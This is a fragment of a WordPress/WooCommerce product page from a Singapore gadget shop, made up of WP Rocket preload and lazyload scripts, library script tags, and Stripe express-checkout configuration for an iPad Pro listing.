"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.gadgetaffair.com.sg/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "8ccd2a5d44" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.gadgetaffair.com.sg/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51L8exbDeFGxW451YlgWCOoCEsnl1stEkN6SH6NvmjZnBRgRQvhbDx3Dx3kZTyu2pzM8kSPZehvDupKVn5iz4yUMD00xCJUNLVW","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"4e274440f1","shipping":"d51812be61","normalize_address":"7eaf4f3843","get_cart_details":"9e6cb0d9fb","update_shipping":"8f0e5c1fa1","checkout":"f53711126d","add_to_cart":"d44055696d","get_selected_product_data":"10286c2a7e","log_errors":"982dc603b5","clear_cart":"20bc07cc04","pay_for_order":"ecfc31616f","wc_store_api":"24a424a02a","wc_store_api_express_checkout":"fbdf445002"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://www.gadgetaffair.com.sg/checkout/","currency_code":"sgd","currency_decimals":2,"country_code":"SG","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"iPad Pro 11 M4 2024 128gb Wi-Fi (Local Set)","amount":149900},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":149900,"pending":true},"requestShipping":true,"currency":"sgd","country_code":"SG","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["SG"],"custom_checkout_fields":{"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=1769092999" id="wc_stripe_express_checkout-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/uploads/fusion-scripts/ad69423ff958b01c97505f5cd4a8f272.min.js?ver=3.14.2" id="fusion-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"SG\":[]}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"04e90f1bc0","apply_coupon_nonce":"c2584671db","remove_coupon_nonce":"e2e5731ba9","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://www.gadgetaffair.com.sg/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51L8exbDeFGxW451YlgWCOoCEsnl1stEkN6SH6NvmjZnBRgRQvhbDx3Dx3kZTyu2pzM8kSPZehvDupKVn5iz4yUMD00xCJUNLVW","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https://www.gadgetaffair.com.sg/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://www.gadgetaffair.com.sg/wp-admin/admin-ajax.php","theme_name":"avada-child","testMode":"","createPaymentIntentNonce":"47fd57cf5c","updatePaymentIntentNonce":"50bea5f712","createSetupIntentNonce":"9f1888619f","createAndConfirmSetupIntentNonce":"ffc257b268","updateFailedOrderNonce":"b7af6f4360","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https://www.gadgetaffair.com.sg/my-account/payment-methods/","orderReceivedURL":"https://www.gadgetaffair.com.sg/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"SG","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(215, 214, 214)","colorText":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 210, 210)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 210, 210)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 210, 210)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 210, 210)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(56, 51, 51)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(210, 210, 210)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(210, 210, 210)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(210, 210, 210)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(210, 210, 210)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textShadow":"none","textTransform":"none","outline":"0px none rgb(56, 51, 51)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(0, 0, 0)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(0, 0, 0)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(0, 0, 0)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(0, 0, 0)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(0, 0, 0)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"24px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(56, 51, 51)","outline":"0px none rgb(56, 51, 51)"},".TabIcon:hover":{"color":"rgb(56, 51, 51)"},".TabIcon--selected":{"color":"rgb(56, 51, 51)"},".Text":{"color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(56, 51, 51)","fontFamily":"Arial, Helvetica, sans-serif","fontSize":"13px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"0px","paddingLeft":"15px","paddingRight":"15px","paddingTop":"0px","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"6a9121a8d0","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"SGD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=1768918353" id="wc-stripe-upe-classic-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gadgetaffair.com.sg/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>		</div>

			<section data-rocket-location-hash="157e9a30a1c28b9f50b0337400f5c3f8" class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gadgetaffair.com.sg\/wp-admin\/admin-ajax.php","nonce":"61702f3f3f","url":"https:\/\/www.gadgetaffair.com.sg\/product\/ipad-pro-11-m2-128gb-wifi-local-set","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.gadgetaffair.com.sg/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link data-minify="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=1768918352' type='text/css' media='all' /><link rel='stylesheet' id='wp-components-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.gadgetaffair.com.sg/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=1768918352' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.gadgetaffair.com.sg/wp-content/themes/Avada/style.css?ver=6.9' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='avada-child-css' href='https://www.gadgetaffair.com.sg/wp-content/cache/min/1/wp-content/themes/avada-child/style.css?ver=1768918352' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' 